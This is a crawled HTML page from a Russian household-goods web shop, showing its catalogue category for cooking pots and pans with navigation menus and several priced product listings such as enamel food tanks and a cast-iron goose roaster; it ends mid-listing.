

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skovorodkino35.ru/catalog/posuda_dlya_prigotovleniya_pishchi/
body_size: 11825
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Сковородкино" />
<meta name="description" content="Интернет-магазин" />
<link href="/local/templates/skovorodkino/components/bitrix/system.pagenavigation/showmore_catalog/style.min.css?1591856199659" type="text/css"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/components/bitrix/news/catalog/bitrix/news.list/.default/style.css?1591856199150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/js/fancybox/jquery.fancybox.min.css?159185619912795" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/css/slick/slick.css?15918561991895" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/css/slick/slick-theme.css?15918561993349" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/js/alertifyjs/css/alertify.min.css?159185619920639" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/js/alertifyjs/css/themes/default.min.css?15918561991575" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/js/overlayscrollbars-master/css/OverlayScrollbars.min.css?159185619919440" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/js/air-datepicker/css/datepicker.min.css?159185619912257" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/css/site.css?160587885396149" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/skovorodkino/components/bitrix/breadcrumb/bc/style.min.css?1591856199467" type="text/css"  data-template-style="true"  rel="stylesheet" />
		<title>Посуда для приготовления пищи</title>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /> 	

		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="copyright" content="Developed by A. Tkachev and I. Smirnov">  		

		<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/local/templates/skovorodkino/img/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/local/templates/skovorodkino/img/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/local/templates/skovorodkino/img/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/local/templates/skovorodkino/img/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/local/templates/skovorodkino/img/apple-touch-icon-60x60.png" />
		<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/local/templates/skovorodkino/img/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/local/templates/skovorodkino/img/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/local/templates/skovorodkino/img/apple-touch-icon-152x152.png" />
		<link rel="icon" type="image/png" href="/local/templates/skovorodkino/img/favicon-196x196.png" sizes="196x196" />
		<link rel="icon" type="image/png" href="/local/templates/skovorodkino/img/favicon-96x96.png" sizes="96x96" />
		<link rel="icon" type="image/png" href="/local/templates/skovorodkino/img/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/local/templates/skovorodkino/img/favicon-16x16.png" sizes="16x16" />
		<link rel="icon" type="image/png" href="/local/templates/skovorodkino/img/favicon-128.png" sizes="128x128" />




	</head>
	<body>
		<div id="panel">
					</div>
	
<div class="wrapper">

<div class="mobile-menu-fixed">
	<div class="modal-close"></div>
	<div class="title_menu-fixed">Меню</div>
	<div class="decor-nav__menu-fixed">
		<nav class="nav__menu-fixed">
			<a href="/about/" class="unit-nav">О нас</a>
<a href="/delivery/" class="unit-nav">Доставка</a>
<!-- <a href="/promo/" class="unit-nav akcii">Акции</a> -->
<a href="/payment/" class="unit-nav">Оплата</a>    
<!-- <a href="/info/" class="unit-nav">Информация</a>     -->
<a href="/contacts/" class="unit-nav">Контакты</a>			    		
		</nav>
	</div>
	<div class="flex-grow-1"></div>
	<div class="block-soc-net">
		<a href="https://vk.com/club125186795" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3.svg);  background-size: 14px auto;"></a>
<a href="https://vk.com/magazinskovorodkino" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3.svg); background-size: 14px auto;"></a>		
	</div>
	<div class="contacts-header">
				<!-- <a href="tel:+7 (8172) 530-240<br>
+7 (8172) 530-771<br>" class="phone">+7 (8172) 530-240<br>
+7 (8172) 530-771<br></a>	 -->
		<a href="tel:+78172530240" class="phone">+7 (8172) 530-240</a>
		<a href="tel:+78172530771" class="phone">+7 (8172) 530-771</a>
		<a href="tel:+78172787260" class="phone">+7 (8172) 787-260</a>
		<a href="tel:+78172787285" class="phone">+7 (8172) 787-285</a>
		<a href="mailto:skovorodkino@rambler.ru" class="mail decor-line-after">skovorodkino@rambler.ru</a>			
	</div>
</div>

<div class="preloader" id="preloader">
	<div class="spin"></div>
	<img src="/local/templates/skovorodkino/img/logo.png" alt="" class="img-preloader">
</div>

<header class="header container-fluid">
			
<!-- 							<div class="header-search">
						<div class="title-header-search">
							<div class="icon-header-search"></div>
							Поиск
						</div>
						<div class="section-header-search" style="display: none;">
							<input type="text" class="text-search" placeholder="Поиск по каталогу">
							<div class="submit-search"></div>
						</div>
					</div> -->
	<div class="container container-header">
		<a href="/" class="link-logo">
			<img src="/local/templates/skovorodkino/img/logo.png" alt="" class="img-logo">
			<div class="caption-decor-logo">
				100 000 товаров для дома
			</div>
		</a>
		<div class="content-header">
			<div class="top-content-header">
				<div class="decor-top-content-header"></div>
				<div class="block-soc-net">
					<a href="https://vk.com/club125186795" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3-b.svg);"></a>
					<a href="https://vk.com/magazinskovorodkino" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3-b.svg);"></a>
				</div>
				<nav class="nav">
					<a href="/about/" class="unit-nav">О нас</a>
<a href="/delivery/" class="unit-nav">Доставка</a>
<!-- <a href="/promo/" class="unit-nav akcii">Акции</a> -->
<a href="/payment/" class="unit-nav">Оплата</a>    
<!-- <a href="/info/" class="unit-nav">Информация</a>     -->
<a href="/contacts/" class="unit-nav">Контакты</a>           
				</nav>
			</div>
			<div class="bottom-content-header">
				<div class="btn-header-cat parent-line">
					<div class="decor-line">
						<div class="unit-decor-line unit-decor-line-1"></div>
						<div class="unit-decor-line unit-decor-line-2"></div>
						<div class="unit-decor-line unit-decor-line-3"></div>
					</div>
					Каталог
				</div>
				<a href="/search/" class="link-page-search"></a>
				<div class="block-search">
<form action="/search/index.php">
	<input type="text" class="input-search" placeholder="Поиск по каталогу" name="q" value="" size="50" maxlength="100" />			<input name="s" type="submit" class="submit-search" value="" />
</form>
</div>				<div class="contacts-header">
<!-- 										<a href="tel:+78172530240<br>
+78172530771<br>" class="phone">+7 (8172) 530-240<br>
+7 (8172) 530-771<br></a>					 -->
					<a href="mailto:skovorodkino@rambler.ru" class="mail decor-line-after">skovorodkino@rambler.ru</a>
				</div>
				<a href="/cart/" class="header-cart" alt="">
					<div class="icon-header-cart">
						<div class="count-cart" data-count="11">11</div>
					</div>
					<span class="title-header-cart">Корзина</span>
				</a>
				<div class="nav-mobile-block">
					<div class="nav-mobile-container-line">
						<span class="nav-mobile-line"></span>
						<span class="nav-mobile-line"></span>
						<span class="nav-mobile-line"></span>
					</div>
				</div>
			</div>
		</div>
	</div>



	<div class="child-catalog-unit-nav scroll" style="display: none;">
		<div class="decor-child-catalog-unit-nav">
		 
			<div class="unit-child-catalog">
				<a href="/catalog/posuda/" class="title-rubrik-child-catalog line-bottom">Посуда</a>
										<a href="/catalog/posuda_dlya_khraneniya/" class="unit-rubrik-child-catalog line-bottom">Посуда для хранения</a>
										<a href="/catalog/servirovka/" class="unit-rubrik-child-catalog line-bottom">Сервировка</a>
										<a href="/catalog/posuda_dlya_napitkov_i_aksessuary/" class="unit-rubrik-child-catalog line-bottom">Посуда для напитков и аксессуары</a>
										<a href="/catalog/posuda_dlya_detey/" class="unit-rubrik-child-catalog line-bottom">Посуда для детей</a>
										<a href="/catalog/kukhonnye_instrumenty/" class="unit-rubrik-child-catalog line-bottom">Кухонные инструменты</a>
										<a href="/catalog/kukhonnye_prinadlezhnosti/" class="unit-rubrik-child-catalog line-bottom">Кухонные принадлежности</a>
										<a href="/catalog/kukhonnye_nozhi_i_aksessuary/" class="unit-rubrik-child-catalog line-bottom">Кухонные ножи и аксессуары</a>
										<a href="/catalog/vsye_dlya_vypechki_i_mikrovolnovykh_pechey/" class="unit-rubrik-child-catalog line-bottom">Всё для выпечки и микроволновых печей</a>
										<a href="/catalog/stolovye_pribory/" class="unit-rubrik-child-catalog line-bottom">Столовые приборы</a>
										<a href="/catalog/vologodskoe_goncharstvo/" class="unit-rubrik-child-catalog line-bottom">Вологодское гончарство</a>
										<a href="/catalog/posuda_dlya_prigotovleniya_pishchi/" class="unit-rubrik-child-catalog line-bottom">Посуда для приготовления пищи</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/melkaya_bytovaya_tekhnika/" class="title-rubrik-child-catalog line-bottom">Мелкая бытовая техника</a>
										<a href="/catalog/dlya_kukhni/" class="unit-rubrik-child-catalog line-bottom">Для кухни</a>
										<a href="/catalog/dlya_doma/" class="unit-rubrik-child-catalog line-bottom">Для дома</a>
										<a href="/catalog/krasota_i_zdorove/" class="unit-rubrik-child-catalog line-bottom">Красота и здоровье</a>
										<a href="/catalog/klimaticheskaya_tekhnika/" class="unit-rubrik-child-catalog line-bottom">Климатическая техника</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/khozyaystvennye_tovary/" class="title-rubrik-child-catalog line-bottom">Хозяйственные товары</a>
										<a href="/catalog/khranenie/" class="unit-rubrik-child-catalog line-bottom">Хранение</a>
										<a href="/catalog/vannaya_komnata/" class="unit-rubrik-child-catalog line-bottom">Ванная комната</a>
										<a href="/catalog/aksessuary_dlya_kukhni/" class="unit-rubrik-child-catalog line-bottom">Аксессуары для кухни</a>
										<a href="/catalog/ukhod_za_odezhdoy_i_obuvyu/" class="unit-rubrik-child-catalog line-bottom">Уход за одеждой и обувью</a>
										<a href="/catalog/vse_dlya_uborki/" class="unit-rubrik-child-catalog line-bottom">Все для уборки</a>
										<a href="/catalog/stirka_i_sushka/" class="unit-rubrik-child-catalog line-bottom">Стирка и сушка</a>
										<a href="/catalog/podstavki_pod_planshet/" class="unit-rubrik-child-catalog line-bottom">Подставки под планшет</a>
										<a href="/catalog/kleenka/" class="unit-rubrik-child-catalog line-bottom">Клеенка</a>
										<a href="/catalog/vedra/" class="unit-rubrik-child-catalog line-bottom">Ведра</a>
										<a href="/catalog/tazy/" class="unit-rubrik-child-catalog line-bottom">Тазы</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/tovary_dlya_konservirovaniya/" class="title-rubrik-child-catalog line-bottom">Товары для консервирования</a>
										<a href="/catalog/zakatochnye_mashinki/" class="unit-rubrik-child-catalog line-bottom">Закаточные машинки</a>
										<a href="/catalog/kryshki_dlya_konservirovaniya/" class="unit-rubrik-child-catalog line-bottom">Крышки для консервирования</a>
										<a href="/catalog/banki_steklyannye/" class="unit-rubrik-child-catalog line-bottom">Банки стеклянные</a>
										<a href="/catalog/sushilki_dlya_gribov_ovoshchey_i_fruktov/" class="unit-rubrik-child-catalog line-bottom">Сушилки для грибов, овощей и фруктов</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/dacha_i_otdykh/" class="title-rubrik-child-catalog line-bottom">Дача и отдых</a>
										<a href="/catalog/shampury/" class="unit-rubrik-child-catalog line-bottom">Шампуры</a>
										<a href="/catalog/reshetki_gril/" class="unit-rubrik-child-catalog line-bottom">Решетки-гриль</a>
										<a href="/catalog/mangaly_koptilni/" class="unit-rubrik-child-catalog line-bottom">Мангалы коптильни</a>
										<a href="/catalog/stremyanki/" class="unit-rubrik-child-catalog line-bottom">Стремянки</a>
										<a href="/catalog/ugol_brikety_rozzhig/" class="unit-rubrik-child-catalog line-bottom">Уголь брикеты розжиг</a>
										<a href="/catalog/raskladushki/" class="unit-rubrik-child-catalog line-bottom">Раскладушки</a>
										<a href="/catalog/termosumki_elementy_kholoda/" class="unit-rubrik-child-catalog line-bottom">Термосумки, элементы холода</a>
										<a href="/catalog/gazovye_gorelki_ballonchiki_kerosinovye_lampy/" class="unit-rubrik-child-catalog line-bottom">Газовые горелки, баллончики, керосиновые лампы</a>
										<a href="/catalog/leyki/" class="unit-rubrik-child-catalog line-bottom">Лейки</a>
										<a href="/catalog/tualety_dachnye/" class="unit-rubrik-child-catalog line-bottom">Туалеты дачные</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/tekstil/" class="title-rubrik-child-catalog line-bottom">Текстиль</a>
										<a href="/catalog/pledy/" class="unit-rubrik-child-catalog line-bottom">Пледы</a>
										<a href="/catalog/kukhonnyy_tekstil_i_dekor/" class="unit-rubrik-child-catalog line-bottom">Кухонный текстиль и декор</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/interer_i_dekor/" class="title-rubrik-child-catalog line-bottom">Интерьер и декор</a>
										<a href="/catalog/podsvechniki/" class="unit-rubrik-child-catalog line-bottom">Подсвечники</a>
										<a href="/catalog/gorshki_tsvetochnye/" class="unit-rubrik-child-catalog line-bottom">Горшки цветочные</a>
										<a href="/catalog/vazy/" class="unit-rubrik-child-catalog line-bottom">Вазы</a>
										<a href="/catalog/kashpo/" class="unit-rubrik-child-catalog line-bottom">Кашпо</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/posuda_iz_plastika/" class="title-rubrik-child-catalog line-bottom">Посуда из пластика</a>
										<a href="/catalog/banki_plast/" class="unit-rubrik-child-catalog line-bottom">Банки пласт.</a>
										<a href="/catalog/bidony_plast/" class="unit-rubrik-child-catalog line-bottom">Бидоны пласт.</a>
										<a href="/catalog/voronki_plast/" class="unit-rubrik-child-catalog line-bottom">Воронки пласт.</a>
										<a href="/catalog/razdelochnye_doski_plast/" class="unit-rubrik-child-catalog line-bottom">Разделочные доски пласт.</a>
										<a href="/catalog/durshlagi_i_sita_plast/" class="unit-rubrik-child-catalog line-bottom">Дуршлаги и сита пласт.</a>
										<a href="/catalog/kovshi_plast/" class="unit-rubrik-child-catalog line-bottom">Ковши пласт.</a>
										<a href="/catalog/konfetnitsy_plast/" class="unit-rubrik-child-catalog line-bottom">Конфетницы пласт.</a>
										<a href="/catalog/chashki_kruzhki_plast/" class="unit-rubrik-child-catalog line-bottom">Чашки, кружки пласт.</a>
										<a href="/catalog/grafiny_kuvshiny_dekantery_shtofy_plast/" class="unit-rubrik-child-catalog line-bottom">Графины, кувшины, декантеры, штофы пласт.</a>
										<a href="/catalog/maslenki_plast/" class="unit-rubrik-child-catalog line-bottom">Масленки пласт.</a>
										<a href="/catalog/miski_salatniki_plast/" class="unit-rubrik-child-catalog line-bottom">Миски, салатники пласт.</a>
										<a href="/catalog/salfetnitsy_plast/" class="unit-rubrik-child-catalog line-bottom">Салфетницы пласт.</a>
										<a href="/catalog/sakharnitsy_plast/" class="unit-rubrik-child-catalog line-bottom">Сахарницы пласт.</a>
										<a href="/catalog/sokovyzhimalki_plast/" class="unit-rubrik-child-catalog line-bottom">Соковыжималки пласт.</a>
										<a href="/catalog/stakany_plast/" class="unit-rubrik-child-catalog line-bottom">Стаканы пласт.</a>
										<a href="/catalog/tarelki_plast/" class="unit-rubrik-child-catalog line-bottom">Тарелки пласт.</a>
										<a href="/catalog/kremanki_plast/" class="unit-rubrik-child-catalog line-bottom">Креманки пласт.</a>
										<a href="/catalog/emkosti_dlya_spetsiy_plast/" class="unit-rubrik-child-catalog line-bottom">Емкости для специй пласт.</a>
										<a href="/catalog/mernaya_posuda_dlya_muki_sakhara_krup_plast/" class="unit-rubrik-child-catalog line-bottom">Мерная посуда для муки, сахара, круп пласт.</a>
										<a href="/catalog/pelmennitsy_varenichnitsy_plast/" class="unit-rubrik-child-catalog line-bottom">Пельменницы, вареничницы пласт.</a>
										<a href="/catalog/salatniki_plast/" class="unit-rubrik-child-catalog line-bottom">Салатники пласт.</a>
										<a href="/catalog/konteynery_pishchevye_plast/" class="unit-rubrik-child-catalog line-bottom">Контейнеры пищевые пласт.</a>
										<a href="/catalog/khlebnitsy_plast/" class="unit-rubrik-child-catalog line-bottom">Хлебницы пласт.</a>
										<a href="/catalog/formy_dlya_morozhenogo_plast/" class="unit-rubrik-child-catalog line-bottom">Формы для мороженого пласт.</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/posuda_i_kukhonnye_prinadlezhnosti_iz_dereva/" class="title-rubrik-child-catalog line-bottom">Посуда и кухонные принадлежности из дерева</a>
										<a href="/catalog/kukhonnye_prinadlezhnosti_iz_dereva/" class="unit-rubrik-child-catalog line-bottom">Кухонные принадлежности из дерева</a>
										<a href="/catalog/posuda_iz_dereva/" class="unit-rubrik-child-catalog line-bottom">Посуда из дерева</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/ivlev_chef_kollektsiya_posudy/" class="title-rubrik-child-catalog line-bottom">IVLEV CHEF коллекция посуды</a>
										<a href="/catalog/i_c_blyuda/" class="unit-rubrik-child-catalog line-bottom">I.C. Блюда</a>
										<a href="/catalog/i_c_bulonnitsy/" class="unit-rubrik-child-catalog line-bottom">I.C. Бульонницы</a>
										<a href="/catalog/i_c_vazy_servirovochnye/" class="unit-rubrik-child-catalog line-bottom">I.C. Вазы сервировочные</a>
										<a href="/catalog/i_c_kruzhki/" class="unit-rubrik-child-catalog line-bottom">I.C. Кружки</a>
										<a href="/catalog/i_c_kukhonnye_instrumenty_i_prinadlezhnosti/" class="unit-rubrik-child-catalog line-bottom">I.C. Кухонные инструменты и принадлежности</a>
										<a href="/catalog/i_c_molochniki/" class="unit-rubrik-child-catalog line-bottom">I.C. Молочники</a>
										<a href="/catalog/i_c_nabory_chaynye_i_kofeynye/" class="unit-rubrik-child-catalog line-bottom">I.C. Наборы чайные и кофейные</a>
										<a href="/catalog/i_c_salatniki/" class="unit-rubrik-child-catalog line-bottom">I.C. Салатники</a>
										<a href="/catalog/i_c_rozetki/" class="unit-rubrik-child-catalog line-bottom">I.C. Розетки</a>
										<a href="/catalog/i_c_sakharnitsy/" class="unit-rubrik-child-catalog line-bottom">I.C. Сахарницы</a>
										<a href="/catalog/i_c_skovorody/" class="unit-rubrik-child-catalog line-bottom">I.C. Сковороды</a>
										<a href="/catalog/i_c_tarelki/" class="unit-rubrik-child-catalog line-bottom">I.C. Тарелки</a>
								
			</div>
		 
			<div class="unit-child-catalog">
				<a href="/catalog/novyy_god/" class="title-rubrik-child-catalog line-bottom">Новый год</a>
										<a href="/catalog/novogodnie_ukrasheniya/" class="unit-rubrik-child-catalog line-bottom">Новогодние украшения</a>
								
			</div>
					
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
			<div class="unit-child-catalog class_empty"></div>
		</div>
	</div>


</header>


<main>
			

 
<div class="container">
	<div class="breadcrumb"><a class="breadcrumb-link" href="/">Главная</a><span class="breadcrumb-way">|</span><a class="breadcrumb-link" href="/catalog/">Каталог</a><span class="breadcrumb-way">|</span><a class="breadcrumb-link" href="/catalog/posuda/">Посуда</a><span class="breadcrumb-way">|</span><span class="breadcrumb-text">Посуда для приготовления пищи</span></div>	
		
</div>		
	<div class="container">
	<h2 class="h1 mb-vis">Посуда для приготовления пищи</h2>	
</div>


<div class="container container-content-catalog">
	<aside class="aside">
		<div class="list-aside">
						<div class="unit-list-aside">
				<a href="/catalog/baki_pishchevye/" class="title-unit-list-aside  " alt="">
					Баки пищевые				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/kastryuli/" class="title-unit-list-aside  " alt="">
					Кастрюли				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/bryzgogasiteli/" class="title-unit-list-aside  " alt="">
					Брызгогасители				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/skovorody/" class="title-unit-list-aside  " alt="">
					Сковороды				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/kazany_kotly_i_chashi_aziatskie/" class="title-unit-list-aside  " alt="">
					Казаны, котлы и чаши азиатские				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/mantovarki_parovarki/" class="title-unit-list-aside  " alt="">
					Мантоварки пароварки				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/utyatnitsy_i_gusyatnitsy/" class="title-unit-list-aside  " alt="">
					Утятницы и гусятницы				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/kovshi/" class="title-unit-list-aside  " alt="">
					Ковши				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/kryshki/" class="title-unit-list-aside  " alt="">
					Крышки				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/nabory_posudy/" class="title-unit-list-aside  " alt="">
					Наборы посуды				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/skovorodniki_ukhvaty/" class="title-unit-list-aside  " alt="">
					Сковородники ухваты				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/skorovarki/" class="title-unit-list-aside  " alt="">
					Скороварки				</a>
								
			</div>
						<div class="unit-list-aside">
				<a href="/catalog/sokovarki/" class="title-unit-list-aside  " alt="">
					Соковарки				</a>
								
			</div>
				
			
		</div>
	</aside>
	<div class="conetnt-content-catalog">
		<h1 class="h1">
			Посуда для приготовления пищи		</h1>
		
				<div class="block-content-catalog">
	
	<div class="unit-discount" id="bx_3218110189_13172">
		<a href="/catalog/baki_pishchevye/bak_lysva_28261_4_18_0l_s_ris/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/ffa/ffad5e31b0db487649a9969ab27dabea.jpg);"></div>
			<div class="title-unit-discount">
				Бак Лысьва 28261/4 18.0л с рис.			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">2760 ₽</div>
								
			</div>
							<div data-fancybox data-options='{"src": "#modal-select-adres", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack select-adres" data-id="13172" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_13173">
		<a href="/catalog/baki_pishchevye/bak_lysva_2828_25_0l_b_dek/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/62e/62ecebc64972f6f17620ea59716f5b0e.png);"></div>
			<div class="title-unit-discount">
				Бак Лысьва 2828   25.0л б/дек			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">2906 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="13173" data-shopid="2" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_14144">
		<a href="/catalog/baki_pishchevye/bak_lysva_2828_4_25l_s_ris/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/f9a/f9a28ecdb21f1017c711aeeeaccf7348.jpg);"></div>
			<div class="title-unit-discount">
				Бак Лысьва 2828/4   25л с рис.			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">3258 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="14144" data-shopid="2" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_21968">
		<a href="/catalog/baki_pishchevye/bak_lysva_2840p2_40l_b_dek/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/3d9/3d94fabeb7cb98d9c71e791d8cb51fe9.jpg);"></div>
			<div class="title-unit-discount">
				Бак Лысьва 2840П2   40л. б/дек			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">5735 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="21968" data-shopid="1" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_22054">
		<a href="/catalog/baki_pishchevye/bak_severstal_emal_1s31s_18l/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/357/357fb885c196dfe505eeb5dfd86c97f8.png);"></div>
			<div class="title-unit-discount">
				Бак Северсталь-Эмаль 1с31с 18л			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">3330 ₽</div>
								
			</div>
							<div data-fancybox data-options='{"src": "#modal-select-adres", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack select-adres" data-id="22054" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_22055">
		<a href="/catalog/baki_pishchevye/bak_severstal_emal_2s31_18l/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/c1e/c1ecde025863817ceae4496816805a44.JPG);"></div>
			<div class="title-unit-discount">
				Бак Северсталь-Эмаль 2с31/ 18л			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">2963 ₽</div>
								
			</div>
							<div data-fancybox data-options='{"src": "#modal-select-adres", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack select-adres" data-id="22055" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_21969">
		<a href="/catalog/baki_pishchevye/bak_emal_magnitogorsk_emal_24l_tsil_s_ris_20_21_2828_4m/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/5d2/5d2e11d28764e5eb54db837d9c970e80.jpg);"></div>
			<div class="title-unit-discount">
				Бак Эмаль Магнитогорск эмал. 24л цил с рис. /20,21-2828/4М			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">3232 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="21969" data-shopid="1" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_13177">
		<a href="/catalog/bryzgogasiteli/bryzgogasitel_appetite_kl33c1_29_29sm_nerzh/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/3ca/3ca46365312d7ff8d58a094a965e3dfa.png);"></div>
			<div class="title-unit-discount">
				Брызгогаситель Appetite KL33C1-29 / 29см нерж.			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">152 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="13177" data-shopid="1" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_24555">
		<a href="/catalog/kastryuli/vetchinnitsa_katun_kt_154_1_5l_s_pressom_i_termometrom/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/bd5/bd5335dbe861d5e9bddf5979d32a0d88.jpg);"></div>
			<div class="title-unit-discount">
				Ветчинница Катунь КТ-154 1,5л с прессом и термометром			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">1750 ₽</div>
								
			</div>
							<div data-fancybox data-options='{"src": "#modal-select-adres", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack select-adres" data-id="24555" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_20546">
		<a href="/catalog/chugunnye_kastryuli_ot_6_litrov/gusyatnitsa_gardarika_6l_s_kryshkoy_1206_3_chugun/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/2ab/2abf0c61635f937499dafd2efb36cf22.png);"></div>
			<div class="title-unit-discount">
				Гусятница Гардарика 6л. с крышкой / 1206-3 чугун			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">4140 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="20546" data-shopid="2" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_16581">
